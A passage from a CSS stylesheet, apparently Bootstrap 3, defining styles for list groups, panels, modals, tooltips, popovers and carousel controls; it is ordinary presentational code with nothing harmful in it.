    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;

    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
